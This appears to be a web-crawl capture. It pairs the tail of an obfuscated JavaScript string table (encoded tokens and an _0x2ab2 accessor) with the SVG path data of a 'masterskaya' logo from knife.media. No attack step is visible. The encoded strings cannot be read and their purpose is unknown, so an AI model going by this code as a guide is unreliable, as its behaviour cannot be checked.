i','yNjHBMq','BwvHC3u','igzWCYW','wgfiyKu','D2fYBG','B3iUANm','B3v0zxi','lcbiAw4','CgfZC2u','m3W4Fde','y3Hiq0O','wvfVrgW','DNLzu2y','u3LoEvm','rNHPqNK','mJa0lca','zv9Pza','mtr8oxW','uwHjDKS','t1DyAeu','A3jwsMC','Dca9ida','ndaRkq','tw9NALu','ywzL','C2v0vgK','DeTUvfi','AhrVC1K','wxLPEwW','zLrpwLK','qurHDge','BxvSCvq','zhPHBfG','AvbOB24','uhjVBwK','zM9UDa','tuXvBNm','ChrxBvy','Au9t','iokjOcbiAq','rLn1qM8','FdiXFdy','0jtqSnc90l3rIW','sgvHzgu','icJrG9gb0yi','tuLttue','CxvLC3q','C2nYAxa','q1jIqLG','mtHWDca','D3mGmta','iZaWmda','BNqTvhK','ExLXCgO','mtfWDca','swHgrxe','uhjYz3m','otaRkq','mtG0yMv5ENrp','veniisa','BKXPC3q','kdeXnYS','y2HYB20','AvL5teO','uxHSqM8','BMn0Aw8','mZq2odCZogzHEuXkBW','DxbcEsa','EuPbuue','B2rLqxq','CMLUzW','zg5rs0q','DgHszxm','zxnVBhy','rMTkBuK','zM1Ts2O','wMrdthi','uhfhCwW','BM9UEMu','Aw5KzxG','kgLpuYa','CLLhvMq','zgXLC3m','wNvtB2C','inc90l4Gza','EMj2v2W','y3jLyxq','icJrGDgc0la','B21L','y3zbwKm','A1HlC0e','Dc5NCM8','zgf0yq','ExrStKy','C19ZAxO','CMvZoIa','whLNuvC','lcdqVDc+ia','Dw5Kzwy','ELjZEuC','BNrLEhq','v1nVrvm','ww9QwMe','0yhrGTcW0ydrIW','AgLUzge','FdeXFdi','AxbbA1a','y2XVC2u','0l3qUngg0laG','y29UC28','z2vUDeq','0llqTDgc0l3qVG','0ytqUngh0lGG','mJu1kq','DefIsxa','AgLUDhm','CM91BMq','CxjwswC','y3rVCIG','uwfrqxi','FdD8oxW','0yJqUTc+0lWG','u0r5wgq','Ag5hr3K','rxbSC0u','CgPevM4','AwqGrgu','CuPHq0S','Es5WDxm','BMnL','AhjLzG','vKLyEfK','CNnPB24','AffwqMO','BKzqB1m','u3rYAw4','C3bSAxq','D0XWs0S','v1rZvLu','DxPvy3e','CMTFzxi','rMXVyxq','CM9Y','q2XVC2u','CNzQyKW','sxHwuMW','CYbMywK','zw50','inc90lxrGG','DuHgsxu','ywn0Axy','icHdAhi','v2LUzg8','sMDes00','A2v5CW','zw1VAMK','mJDWuwLHu04','BgLNBG','uxHXwgu','rgLVChG','sg9vyKi','ruzNtuK','Ahn0yxq','zxnJyxa','B3bLBG','C2vJDgK','DgvJDhu','wMP3Cgy','vvrUD2K','Euvvs0i','rK1UtuS','Cg93','Ewj2t04','0j3qSnc50ltqTq','Cgf1C2u','DKjpDxO','BwLKzgW','C2v3B3i','CNvJDg8','B1npANG','C2vUza','DxnLicG','shPvq3a','zfvXvgC','EvPjwxm','tvfAyxK','icJrGncW0lC','0lWG0ltqSTc4','0l7rGDgc0ypqVW','z2v0sgK','BIaOzNu','C1PTyLO','zgrIAeq','yxrHicG','0ldqSTc70lxqVq','EK9UqMq','Aw5Lza','0lZqSnc7icG','im+dpq','yw5ZAxq','y29VA2K','v3nmsKi','Cc5TB2q','mNWXmhW','rg9PqNy','oYbWyxq','Bxbxve4','uwPxC1m','nZKZmJCWme1VD3jPyq','vMTguLy','vKrWvKC','EKjKBgy','qMX6CwS','DunKCu8','ihb4kq','BwfJt1m','Dwfeyxq','wvftC2u','CvzTDfC','rLvvqKW','wNjdCLe','Bg51Cxu','BNrZiem','B21LlW','E30Uy28','ywDL','EfPiu04','C2v0sfq','mNW3FdG','t0zTrhK','CM9WEvy','ncaOmtm','zsbpsYa','wxbpsei','AfPnELi','0lBqUTc+0lWP','suHIyMe','zhLtzw4','A0H0B2q','r1H3wvO','AeHMseK','Bw9IAwW','Dwfwzxi','AvbHza','qxrVBwK','nhW1Fdy','y2rW','0l3qVTc5icG','twfKvNC','icGXmJe','sxrXv1G','vu5srhy','v0X6CMW','Fdi1FdC','mtmWkYK','zxjZAw8','ChDothm','y2HLy2S','y2vUDgu','Aw50zxi','tMvusKu','BgvK','zNbZAfK','vMLLD1q','C2v0uMu','Bg9N','zwn0B3i','DMvKt3a','D2LKDgG','0ldrGnc10llrIa','0ltrIZOG','shjbtKi','DgLTzxm','wLvPs2i','x2rJx2C','mNWXoxW','mtiYkYK','mJr8mtC','yxjJAgK','z2XVyMe','zhvJueG','ufH2rey','CMvWBge','Dgv4Dei','qu1UBgO','rwrNzq','yuzOsMi','nK9rDfDQzq','DhLSzq','yxrkwwS','sLHkEhu','wwHprKK','yurwr1u','t2jnzeq','yvvsta','C3fYDa','inc90luG0yy','qxn5BMm','z3Dgrvm','CKz3svq','DxjS','CvPMrMq','Aw5MBW','DhjHy2u','inga0l7qSTc9','v2f0y2G','y2f0y2G','DgLTzvO','Cg9cufi','ugf0Aa','Bu5sq2i','uKr1AgO','Ce1fEuC','uKfgoIa','z05HBwu','BePOCM8','AxrLpuW','u1DkzhC','nxWYohW','CNz1Be0','vu5vDe4','BMCGqNi','DhjPBq','zM9Yrwe','AxjLCZ0','zxH0','CYaOmte','AM9PBG','Fdm1Fdm','DwfgDwW','AwXUuMS','AeXWzuG','te9Wz2y','DvDVu0W','zgnMC1C','A0LwD3i','DhmGqva','AMj3rwm','y2HHCKe','0lhrGncW0ypqTW','0lJrHYdrGTc+','Dfrmt1C','ruTMBKe','ChjLDMK','C0nVBgW','z0D3Eu8','yLrbv0O','igzYyw0','Exv5Awm','ww5ICMW','Dw5PB24','CMvmAxm','Cc5LC2m','rgf0zvq','uefdzhy','kde0mIS','rvLtzNm','BLfQEg8','wu9JC0G','z2HfBNq','Dg1FBg8','DMvYC2K','v09rzuK','EhbHAvi','yxnLnJq','reT4z3K','DgL2zvy','tfvYBNq','ywDLrge','ntG2mZeYvgruuwHT','Aw9UincE','B2vRD1e','BMDL','A2PPCum','DMXnyuC','ywP4teS','CMvZCg8','rKLzr2e','uNPOvK0','z2v0rwW','CLDhthG','DKTAB2G','kfvbpq','ELLIug8','C0TKAwm','sw9RrKG','uwr5ueO','BM54y3a','icJqV9c+0lq','oYbLEha','BNn0CNu','0lVrJnc60l4G','AeXdvwC','0klqODcJ0klqOq','D2L0Afi','wuvt','zv9TB2q','Dg9tDhi','DeHPBNq','u1DOvvi','qwHsseq','zNvUy3q','zxjZ','Bhr6EM4','AgrLqNe','Cunlu0C','osSP','BfjWvuK','AgvPz2G','Cvbqv0O','twXoDvG','BuvUz24','lcaXndi','i2zMzMy','0yhrGTcW0lhqUa','r29Vz2W','u2v0lNu','ve90BwK','DxDswLC','0la6ia','wffSsw4','BM9Fyxa','Cvn6wvi','isaOqKe','CfPXy3u','C3rHDhu','vue9','lMzYB20','Dg9YicG','C2LVBG','sKHMvgy','vueHkq','z0ryDhe','ueHPvwG','0lVrIYeP','zwn0','BhLrD08','zhn0rNK','CgfNzvu','DgHLBG','BNnLvgu','CMvHzhK','q2XPzw4','ldi1nsW','ChvZAhm','BM8TCMu','D1v4seq','zvzLCNm','y1fbDLi','AxvT','BNqUywm','zKj0CMW','nsWWkq','Bu1PCui','igDSEq','sevhAeS','AffTz1i','u2fMyxi','x19WCM8','y0PWuhe','C2HdCNy','0klqKTcJ0jxqOG','C1nPEMu','rxjsAvG','CM9Tzsa','Evn0wge','B29Puxa','s3Lguhy','inc+0ylqV9ga','x2DHDf8','qvPYvvy','CfnMsKK','zsaOAu8'];_0x2ab2=function(){return _0x2b9684;};return _0x2ab2();}

--- FILE ---
content_type: image/svg+xml
request_url: https://knife.media/wp-content/customs/special/masterskaya/img/masterskaya.svg
body_size: 19649
content:
<svg width="108" height="15" viewBox="0 0 108 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.1805 14.0906C13.1805 14.3106 13.1392 14.4687 13.0565 14.5649C12.9877 14.6611 12.8499 14.7092 12.6433 14.7092H10.3915C10.0334 14.7092 9.85437 14.558 9.85437 14.2556V7.2659C9.71664 7.99443 9.5858 8.65422 9.46184 9.24529C9.33789 9.83635 9.22082 10.3587 9.11064 10.8123C9.01423 11.2659 8.91094 11.6851 8.80075 12.07C8.70434 12.4412 8.60105 12.7779 8.49087 13.0803C8.38069 13.3827 8.24296 13.6851 8.07769 13.9876C7.92619 14.2762 7.73337 14.5168 7.49923 14.7092C7.2651 14.8879 6.9621 14.9772 6.59024 14.9772C6.13574 14.9772 5.7501 14.8123 5.43333 14.4824C5.11656 14.1525 4.84799 13.6714 4.62763 13.0391C4.40726 12.4205 4.19379 11.5821 3.9872 10.5236C3.89079 10.0013 3.78749 9.47209 3.67731 8.93601C3.56713 8.38618 3.45695 7.82948 3.34677 7.2659V14.2556C3.34677 14.558 3.18149 14.7092 2.85095 14.7092H0.557794C0.337431 14.7092 0.185931 14.6611 0.103295 14.5649C0.0344318 14.4687 0 14.3106 0 14.0906V1.84322C0 1.49958 0.130841 1.32776 0.392522 1.32776H3.11952C3.47761 1.32776 3.67731 1.5202 3.71863 1.90508C3.82881 2.85353 3.95276 3.77449 4.09049 4.66796C4.24199 5.54769 4.42104 6.47552 4.62763 7.45147C4.75158 7.98755 4.88931 8.49614 5.04081 8.97724C5.19231 9.45834 5.35758 9.91882 5.53662 10.3587C5.90849 11.2384 6.25969 11.6783 6.59024 11.6783C6.83814 11.6783 7.08605 11.4652 7.33396 11.0391C7.62319 10.5305 7.87798 9.9257 8.09835 9.22467C8.31871 8.52364 8.50464 7.79511 8.65614 7.0391C8.82141 6.28309 8.95225 5.58893 9.04866 4.95662C9.11753 4.47552 9.19328 3.95319 9.27591 3.38961C9.35855 2.81229 9.42741 2.31745 9.4825 1.90508C9.52382 1.5202 9.70975 1.32776 10.0403 1.32776H12.7673C13.0427 1.32776 13.1805 1.47896 13.1805 1.78137C13.1805 1.79511 13.1805 1.81573 13.1805 1.84322V14.0906Z" fill="#007EFF"/>
<path d="M24.453 13.9876C24.4668 14.07 24.4737 14.1525 24.4737 14.235C24.4737 14.5511 24.3084 14.7092 23.9779 14.7092H21.8087C21.5883 14.7092 21.4299 14.6611 21.3335 14.5649C21.2371 14.4549 21.1614 14.3106 21.1063 14.1319L20.032 10.6886C19.7428 11.3621 19.4398 11.9601 19.123 12.4824C18.82 13.0047 18.5101 13.4515 18.1934 13.8226C17.5874 14.5511 16.9125 14.9154 16.1688 14.9154C15.7831 14.9154 15.4801 14.7504 15.2598 14.4205C15.0532 14.0906 14.9017 13.6989 14.8053 13.2453C14.7226 12.7917 14.6813 12.3724 14.6813 11.9876C14.6813 11.0528 14.764 10.1869 14.9292 9.38961C15.0119 8.99099 15.0945 8.60611 15.1771 8.23498C15.2735 7.8501 15.3837 7.48583 15.5077 7.14219C15.6179 6.83979 15.7762 6.46865 15.9828 6.02879C16.1894 5.57518 16.3891 5.14219 16.582 4.72982C16.7885 4.31745 16.9469 4.0013 17.0571 3.78137C17.1673 3.54769 17.2568 3.35525 17.3257 3.20405C17.3945 3.05284 17.429 2.93601 17.429 2.85353C17.429 2.64735 17.2017 2.50302 16.7472 2.42054C16.637 2.4068 16.4924 2.36556 16.3134 2.29683C16.1481 2.2281 15.9966 2.1525 15.8589 2.07003C15.7212 1.97381 15.6523 1.87071 15.6523 1.76075C15.6523 1.47209 15.8589 1.32776 16.2721 1.32776H21.6228C21.9808 1.32776 22.1599 1.38961 22.1599 1.51333C22.1599 1.66453 21.9877 1.91195 21.6434 2.25559C21.4644 2.43429 21.3748 2.70233 21.3748 3.05972C21.3748 3.16968 21.3886 3.27278 21.4162 3.369L24.453 13.9876ZM16.1688 10.07C16.1688 10.29 16.1825 10.558 16.2101 10.8742C16.2376 11.1766 16.279 11.4721 16.334 11.7607C16.4029 12.0357 16.4924 12.2693 16.6026 12.4618C16.7128 12.6542 16.8574 12.7504 17.0364 12.7504C17.5047 12.7504 17.9592 12.4274 18.3999 11.7814C18.6341 11.4515 18.8476 11.0941 19.0404 10.7092C19.247 10.3243 19.4329 9.91882 19.5982 9.49271L18.1314 3.90508C16.823 6.14563 16.1688 8.20061 16.1688 10.07Z" fill="#007EFF"/>
<path d="M34.4769 10.9979C34.4769 11.3003 34.4356 11.6095 34.3529 11.9257C34.2703 12.2418 34.1326 12.558 33.9397 12.8742C33.5679 13.4927 33.0445 13.9944 32.3697 14.3793C31.681 14.7779 30.8753 14.9772 29.9525 14.9772C29.2501 14.9772 28.6097 14.7917 28.0313 14.4205C27.439 14.0357 26.9294 13.5202 26.5025 12.8742C26.2821 12.5443 26.0893 12.1869 25.924 11.802C25.7725 11.4034 25.6348 10.9841 25.5109 10.5443C25.3869 10.1044 25.2974 9.64391 25.2423 9.16281C25.1872 8.68171 25.1597 8.18687 25.1597 7.67827C25.1597 6.81229 25.2629 5.98755 25.4695 5.20405C25.5797 4.80542 25.7106 4.43429 25.8621 4.09064C26.0136 3.73326 26.1857 3.38961 26.3785 3.05972C26.7642 2.41367 27.2462 1.90508 27.8247 1.53394C28.4031 1.16281 29.0573 0.977243 29.7873 0.977243C30.1867 0.977243 30.5517 1.01161 30.8822 1.08034C31.2265 1.14906 31.5433 1.24528 31.8325 1.369C32.1217 1.49271 32.3765 1.63704 32.5969 1.80198C32.831 1.96693 33.0376 2.14563 33.2167 2.33807C33.4095 2.51676 33.5679 2.7092 33.6918 2.91539C33.8158 3.12157 33.9191 3.32089 34.0017 3.51333C34.167 3.8982 34.2496 4.2281 34.2496 4.50302C34.2496 4.68171 34.1945 4.8604 34.0844 5.0391C33.9879 5.1903 33.8296 5.2659 33.6092 5.2659L32.0185 5.28652C31.7705 5.28652 31.5777 5.25216 31.44 5.18343C31.3298 5.12845 31.2541 5.03223 31.2128 4.89477C31.1714 4.74357 31.1508 4.57174 31.1508 4.3793V3.12157C31.1508 2.79168 31.0888 2.54425 30.9648 2.3793C30.8409 2.21436 30.6136 2.13188 30.2831 2.13188C29.9939 2.13188 29.7942 2.27621 29.684 2.56487C29.5738 2.85353 29.5187 3.28652 29.5187 3.86384V12.07C29.5187 12.2762 29.5256 12.4687 29.5394 12.6473C29.5669 12.8123 29.5876 12.9635 29.6013 13.101C29.6427 13.3759 29.7322 13.5821 29.8699 13.7195C30.0214 13.8707 30.2142 13.9463 30.4484 13.9463C30.6687 13.9463 30.8409 13.8364 30.9648 13.6164C31.0888 13.3827 31.1508 13.0872 31.1508 12.7298V11.1628C31.1508 10.5992 31.3849 10.3175 31.8532 10.3175H33.8365C34.2634 10.3175 34.4769 10.5443 34.4769 10.9979Z" fill="#007EFF"/>
<path d="M42.3969 2.39992V12.4618C42.3969 13.1078 42.5897 13.5133 42.9753 13.6783C43.6364 13.9394 43.967 14.1731 43.967 14.3793C43.967 14.5992 43.8361 14.7092 43.5744 14.7092H38.2031C38.0103 14.7092 37.8932 14.6955 37.8519 14.668C37.7693 14.613 37.7279 14.5511 37.7279 14.4824C37.7279 14.3312 37.7899 14.2075 37.9139 14.1113C37.9827 14.0563 38.0585 14.0013 38.1411 13.9463C38.2238 13.8913 38.3202 13.8364 38.4303 13.7814C38.8573 13.5339 39.0708 13.1078 39.0708 12.503V2.39992C39.0708 2.13875 38.9744 2.00817 38.7815 2.00817C38.5199 2.00817 38.2857 2.26247 38.0791 2.77106C37.9827 3.03223 37.8863 3.30027 37.7899 3.57518C37.7073 3.8501 37.6315 4.13875 37.5627 4.44116C37.4938 4.74357 37.418 5.08721 37.3354 5.47209C37.2666 5.85697 37.1908 6.28996 37.1082 6.77106C37.1082 6.79855 37.0806 6.83979 37.0255 6.89477C36.9842 6.93601 36.9222 6.95662 36.8396 6.95662C36.7707 6.95662 36.7156 6.93601 36.6743 6.89477C36.6606 6.86728 36.6468 6.83979 36.633 6.81229C36.6192 6.7848 36.6055 6.76418 36.5917 6.75044C36.5779 6.42054 36.5504 6.11126 36.5091 5.8226C36.4677 5.53394 36.4195 5.27965 36.3644 5.05972C36.2543 4.60611 36.1165 4.13188 35.9513 3.63704C35.9099 3.51333 35.8549 3.37587 35.786 3.22467C35.7171 3.05972 35.6345 2.87415 35.5381 2.66796C35.359 2.26934 35.2695 2.00817 35.2695 1.88446C35.2695 1.65078 35.3039 1.49958 35.3728 1.43085C35.4417 1.36212 35.5863 1.32776 35.8066 1.32776H45.6817C45.902 1.32776 46.0535 1.369 46.1362 1.45147C46.1913 1.50645 46.2188 1.65078 46.2188 1.88446C46.2188 1.98068 46.1224 2.24185 45.9296 2.66796C45.8332 2.87415 45.7505 3.05972 45.6817 3.22467C45.6128 3.37587 45.5577 3.51333 45.5164 3.63704C45.42 3.91195 45.3373 4.17312 45.2685 4.42054C45.1996 4.65422 45.1445 4.88102 45.1032 5.10095C45.0619 5.32089 45.0206 5.56831 44.9793 5.84322C44.9379 6.11814 44.9035 6.42054 44.876 6.75044C44.876 6.80542 44.8553 6.85353 44.814 6.89477C44.7727 6.93601 44.7107 6.95662 44.6281 6.95662C44.573 6.95662 44.5248 6.93601 44.4834 6.89477C44.4284 6.83979 44.3939 6.79855 44.3801 6.77106C44.2975 6.3037 44.2149 5.87759 44.1322 5.49271C44.0634 5.09408 43.9945 4.74357 43.9257 4.44116C43.7879 3.83635 43.6158 3.27965 43.4092 2.77106C43.2026 2.26247 42.9684 2.00817 42.7068 2.00817C42.5002 2.00817 42.3969 2.13875 42.3969 2.39992Z" fill="#007EFF"/>
<path d="M56.2121 11.1422C56.2121 11.5683 56.0606 12.0975 55.7576 12.7298C55.4684 13.3209 54.9864 13.8501 54.3115 14.3174C53.6642 14.7573 52.8103 14.9772 51.7498 14.9772C51.254 14.9772 50.7237 14.8329 50.159 14.5443C49.8836 14.3931 49.615 14.2075 49.3533 13.9876C49.1054 13.7539 48.8644 13.4927 48.6303 13.204C48.162 12.5992 47.7901 11.8638 47.5147 10.9979C47.2392 10.1044 47.1015 9.12845 47.1015 8.07003C47.1015 6.7092 47.3425 5.48583 47.8246 4.39992C48.2928 3.32776 48.9608 2.48927 49.8285 1.88446C50.6824 1.27965 51.6258 0.977243 52.6588 0.977243C53.251 0.977243 53.8226 1.12845 54.3735 1.43085C54.6489 1.58205 54.89 1.75388 55.0965 1.94632C55.3169 2.13876 55.5097 2.35181 55.675 2.58549C56.0055 3.0391 56.1708 3.49271 56.1708 3.94632C56.1708 4.46865 55.978 4.72982 55.5924 4.72982H53.5678C53.4025 4.72982 53.2648 4.65422 53.1546 4.50302C53.0306 4.33807 52.9687 4.16625 52.9687 3.98755V2.72982C52.9687 2.44116 52.9205 2.22123 52.8241 2.07003C52.7276 1.90508 52.5279 1.8226 52.2249 1.8226C52.0459 1.8226 51.8806 1.95319 51.7291 2.21436C51.6603 2.33807 51.5983 2.48927 51.5432 2.66796C51.5019 2.83291 51.4674 3.01161 51.4399 3.20405C51.4123 3.39649 51.3917 3.5958 51.3779 3.80199C51.3641 4.00817 51.3573 4.21436 51.3573 4.42054V6.7092C51.3573 6.83291 51.3917 6.9635 51.4606 7.10095C51.5156 7.21092 51.6121 7.2659 51.7498 7.2659H52.7621C53.2028 7.15594 53.678 7.09408 54.1875 7.08034C54.8211 7.08034 55.2343 7.12845 55.4271 7.22467C55.6337 7.32089 55.737 7.48583 55.737 7.71951C55.737 7.99443 55.6268 8.17312 55.4064 8.25559C55.1861 8.33807 54.766 8.37931 54.1462 8.37931C53.4989 8.37931 53.0582 8.3312 52.8241 8.23498H51.7911C51.5019 8.23498 51.3573 8.44116 51.3573 8.85353V11.6989C51.3573 12.3724 51.433 12.9223 51.5845 13.3484C51.736 13.7607 51.9495 13.9669 52.2249 13.9669C52.4728 13.9669 52.6794 13.8089 52.8447 13.4927C53.0238 13.1628 53.1133 12.8467 53.1133 12.5443V11.3071C53.1133 11.2247 53.127 11.1491 53.1546 11.0803C53.1821 11.0116 53.2166 10.9429 53.2579 10.8742C53.3268 10.7504 53.4369 10.6886 53.5884 10.6886H55.7576C55.8816 10.6886 55.9849 10.7367 56.0675 10.8329C56.1639 10.9566 56.2121 11.0597 56.2121 11.1422Z" fill="#007EFF"/>
<path d="M61.1813 12.4618C61.1813 13.1078 61.3741 13.5133 61.7597 13.6783C62.4208 13.9394 62.7514 14.1731 62.7514 14.3793C62.7514 14.5992 62.6205 14.7092 62.3588 14.7092H56.9875C56.7947 14.7092 56.6776 14.6955 56.6363 14.668C56.5536 14.613 56.5123 14.5511 56.5123 14.4824C56.5123 14.3312 56.5743 14.2075 56.6983 14.1113C56.7671 14.0563 56.8429 14.0013 56.9255 13.9463C57.0081 13.8913 57.1046 13.8364 57.2147 13.7814C57.6417 13.5339 57.8552 13.1078 57.8552 12.503V5.16281C57.8552 4.20061 58.048 3.41023 58.4336 2.79168C58.8193 2.17312 59.3288 1.74013 59.9624 1.49271C60.6097 1.24528 61.3052 1.12157 62.049 1.12157C62.5861 1.12157 63.1026 1.21779 63.5984 1.41023C64.0942 1.60267 64.5349 1.89133 64.9206 2.27621C65.1134 2.45491 65.2855 2.66109 65.437 2.89477C65.6023 3.12845 65.7332 3.38274 65.8296 3.65766C66.0362 4.20748 66.1395 4.8604 66.1395 5.61642C66.1395 5.98755 66.0981 6.3312 66.0155 6.64735C65.9466 6.9635 65.8227 7.25216 65.6436 7.51333C65.4646 7.77449 65.2718 8.00817 65.0652 8.21436C64.8586 8.4068 64.6313 8.57174 64.3834 8.7092C63.8738 8.98412 63.3849 9.12157 62.9166 9.12157C62.2969 9.12157 61.7184 8.92913 61.1813 8.54425V12.4618ZM62.9993 5.12157C62.9993 4.02192 62.9166 3.23841 62.7514 2.77106C62.5723 2.27621 62.2831 2.02879 61.8837 2.02879C61.5945 2.02879 61.3879 2.14563 61.2639 2.3793C61.1262 2.61298 61.0504 2.91539 61.0367 3.28652C61.0229 3.46522 61.016 3.69202 61.016 3.96693C61.016 4.24185 61.016 4.558 61.016 4.91539C61.016 5.369 61.0367 5.78824 61.078 6.17312C61.1331 6.558 61.2088 6.91539 61.3052 7.24528C61.4981 7.90508 61.7666 8.23498 62.1109 8.23498C62.4139 8.23498 62.6412 7.99443 62.7927 7.51333C62.9304 7.05972 62.9993 6.26247 62.9993 5.12157Z" fill="#007EFF"/>
<path d="M76.4228 10.9979C76.4228 11.3003 76.3815 11.6095 76.2989 11.9257C76.2162 12.2418 76.0785 12.558 75.8857 12.8742C75.5138 13.4927 74.9904 13.9944 74.3156 14.3793C73.627 14.7779 72.8213 14.9772 71.8985 14.9772C71.1961 14.9772 70.5556 14.7917 69.9772 14.4205C69.385 14.0357 68.8754 13.5202 68.4484 12.8742C68.2281 12.5443 68.0352 12.1869 67.87 11.802C67.7185 11.4034 67.5807 10.9841 67.4568 10.5443C67.3328 10.1044 67.2433 9.64391 67.1882 9.16281C67.1331 8.68171 67.1056 8.18687 67.1056 7.67827C67.1056 6.81229 67.2089 5.98755 67.4155 5.20405C67.5257 4.80542 67.6565 4.43429 67.808 4.09064C67.9595 3.73326 68.1316 3.38961 68.3245 3.05972C68.7101 2.41367 69.1921 1.90508 69.7706 1.53394C70.3491 1.16281 71.0033 0.977243 71.7332 0.977243C72.1326 0.977243 72.4976 1.01161 72.8281 1.08034C73.1725 1.14906 73.4892 1.24528 73.7785 1.369C74.0677 1.49271 74.3225 1.63704 74.5428 1.80198C74.777 1.96693 74.9836 2.14563 75.1626 2.33807C75.3554 2.51676 75.5138 2.7092 75.6378 2.91539C75.7617 3.12157 75.865 3.32089 75.9476 3.51333C76.1129 3.8982 76.1956 4.2281 76.1956 4.50302C76.1956 4.68171 76.1405 4.8604 76.0303 5.0391C75.9339 5.1903 75.7755 5.2659 75.5551 5.2659L73.9644 5.28652C73.7165 5.28652 73.5237 5.25216 73.3859 5.18343C73.2757 5.12845 73.2 5.03223 73.1587 4.89477C73.1174 4.74357 73.0967 4.57174 73.0967 4.3793V3.12157C73.0967 2.79168 73.0347 2.54425 72.9108 2.3793C72.7868 2.21436 72.5596 2.13188 72.229 2.13188C71.9398 2.13188 71.7401 2.27621 71.6299 2.56487C71.5197 2.85353 71.4646 3.28652 71.4646 3.86384V12.07C71.4646 12.2762 71.4715 12.4687 71.4853 12.6473C71.5128 12.8123 71.5335 12.9635 71.5473 13.101C71.5886 13.3759 71.6781 13.5821 71.8158 13.7195C71.9673 13.8707 72.1602 13.9463 72.3943 13.9463C72.6147 13.9463 72.7868 13.8364 72.9108 13.6164C73.0347 13.3827 73.0967 13.0872 73.0967 12.7298V11.1628C73.0967 10.5992 73.3308 10.3175 73.7991 10.3175H75.7824C76.2093 10.3175 76.4228 10.5443 76.4228 10.9979Z" fill="#007EFF"/>
<path d="M86.6773 3.74013C86.6773 4.09752 86.6291 4.42054 86.5327 4.7092C86.4363 5.01161 86.3123 5.16281 86.1608 5.16281C86.1057 5.16281 86.0575 5.15594 86.0162 5.14219C85.9749 5.1147 85.9336 5.09408 85.8922 5.08034C85.8509 5.05285 85.8027 5.02535 85.7476 4.99786C85.7063 4.97037 85.6581 4.92913 85.603 4.87415C85.5479 4.81917 85.4928 4.77106 85.4377 4.72982C85.3964 4.68858 85.3482 4.64047 85.2931 4.58549C85.2518 4.558 85.1692 4.4824 85.0452 4.35869C84.9488 4.26247 84.8593 4.19374 84.7766 4.1525C84.6665 4.09752 84.5701 4.07003 84.4874 4.07003C84.1156 4.07003 83.8332 4.26247 83.6404 4.64735C83.4476 5.03223 83.3512 5.38274 83.3512 5.69889C83.3512 5.80886 83.4063 5.93944 83.5164 6.09065C83.5715 6.15937 83.6611 6.26247 83.785 6.39992C83.9227 6.52363 84.088 6.68858 84.2808 6.89477C84.9695 7.62329 85.5755 8.52364 86.0988 9.5958C86.1952 9.78824 86.2848 10.015 86.3674 10.2762C86.45 10.5374 86.5189 10.8329 86.574 11.1628C86.6979 11.8226 86.7599 12.5717 86.7599 13.4102C86.7599 13.5752 86.7599 13.7264 86.7599 13.8638C86.7599 13.9876 86.753 14.0975 86.7393 14.1937C86.7255 14.29 86.7048 14.3724 86.6773 14.4412C86.6635 14.5099 86.6429 14.558 86.6153 14.5855C86.5602 14.668 86.4776 14.7092 86.3674 14.7092H83.723C83.4338 14.7092 83.2892 14.5649 83.2892 14.2762V11.4721C83.2892 11.2796 83.2617 11.0735 83.2066 10.8535C83.1515 10.6199 83.0688 10.3724 82.9587 10.1113C82.7383 9.57518 82.4628 9.12845 82.1323 8.77106C81.9532 8.57862 81.7811 8.43429 81.6158 8.33807C81.4643 8.24185 81.299 8.19374 81.12 8.19374V14.3587C81.12 14.5924 81.0167 14.7092 80.8101 14.7092H78.1244C78.028 14.7092 77.9454 14.6748 77.8765 14.6061C77.8077 14.5374 77.7732 14.448 77.7732 14.3381V1.74013C77.7732 1.46522 77.8765 1.32776 78.0831 1.32776H80.8721C81.0374 1.32776 81.12 1.45834 81.12 1.71951V7.32776H81.6571C81.8775 7.32776 82.0703 7.05972 82.2356 6.52364C82.3182 6.24872 82.4078 5.88446 82.5042 5.43085C82.6006 4.9635 82.7039 4.4068 82.814 3.76075C82.8691 3.33463 83.0137 2.90164 83.2479 2.46178C83.482 2.00817 83.7712 1.65078 84.1156 1.38961C84.4599 1.12845 84.8317 0.997862 85.2312 0.997862C85.6857 0.997862 86.0093 1.07346 86.2021 1.22467C86.3812 1.37587 86.5051 1.63704 86.574 2.00817C86.6015 2.18686 86.6222 2.42054 86.636 2.7092C86.6635 2.99786 86.6773 3.3415 86.6773 3.74013Z" fill="#007EFF"/>
<path d="M97.6869 13.9876C97.7007 14.07 97.7076 14.1525 97.7076 14.235C97.7076 14.5511 97.5423 14.7092 97.2118 14.7092H95.0426C94.8222 14.7092 94.6638 14.6611 94.5674 14.5649C94.471 14.4549 94.3953 14.3106 94.3402 14.1319L93.2659 10.6886C92.9767 11.3621 92.6737 11.9601 92.3569 12.4824C92.0539 13.0047 91.744 13.4515 91.4272 13.8226C90.8213 14.5511 90.1464 14.9154 89.4027 14.9154C89.017 14.9154 88.714 14.7504 88.4937 14.4205C88.2871 14.0906 88.1356 13.6989 88.0392 13.2453C87.9565 12.7917 87.9152 12.3724 87.9152 11.9876C87.9152 11.0528 87.9978 10.1869 88.1631 9.38961C88.2458 8.99099 88.3284 8.60611 88.411 8.23498C88.5074 7.8501 88.6176 7.48583 88.7416 7.14219C88.8518 6.83979 89.0101 6.46865 89.2167 6.02879C89.4233 5.57518 89.623 5.14219 89.8158 4.72982C90.0224 4.31745 90.1808 4.0013 90.291 3.78137C90.4012 3.54769 90.4907 3.35525 90.5596 3.20405C90.6284 3.05284 90.6629 2.93601 90.6629 2.85353C90.6629 2.64735 90.4356 2.50302 89.9811 2.42054C89.8709 2.4068 89.7263 2.36556 89.5473 2.29683C89.382 2.2281 89.2305 2.1525 89.0928 2.07003C88.9551 1.97381 88.8862 1.87071 88.8862 1.76075C88.8862 1.47209 89.0928 1.32776 89.506 1.32776H94.8567C95.2147 1.32776 95.3938 1.38961 95.3938 1.51333C95.3938 1.66453 95.2216 1.91195 94.8773 2.25559C94.6983 2.43429 94.6087 2.70233 94.6087 3.05972C94.6087 3.16968 94.6225 3.27278 94.6501 3.369L97.6869 13.9876ZM89.4027 10.07C89.4027 10.29 89.4164 10.558 89.444 10.8742C89.4715 11.1766 89.5128 11.4721 89.5679 11.7607C89.6368 12.0357 89.7263 12.2693 89.8365 12.4618C89.9467 12.6542 90.0913 12.7504 90.2703 12.7504C90.7386 12.7504 91.1931 12.4274 91.6338 11.7814C91.868 11.4515 92.0815 11.0941 92.2743 10.7092C92.4809 10.3243 92.6668 9.91882 92.8321 9.49271L91.3653 3.90508C90.0569 6.14563 89.4027 8.20061 89.4027 10.07Z" fill="#007EFF"/>
